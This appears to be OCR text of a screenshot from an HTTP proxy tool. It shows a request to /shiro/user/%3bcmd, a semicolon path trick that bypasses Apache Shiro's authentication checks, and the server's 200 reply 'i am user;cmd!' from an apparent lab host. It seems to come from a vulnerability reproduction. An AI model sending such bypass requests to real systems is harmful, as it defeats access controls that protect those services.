 Go Cancel < ▼ > ▼
Request
Raw Headers Hex
GET /shiro/user/%3bcmd HTTP/1.1
Host: kuroneko.com:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 14
Date: Thu, 17 Jun 2021 11:44:03 GMT
Connection: close
i am user;cmd!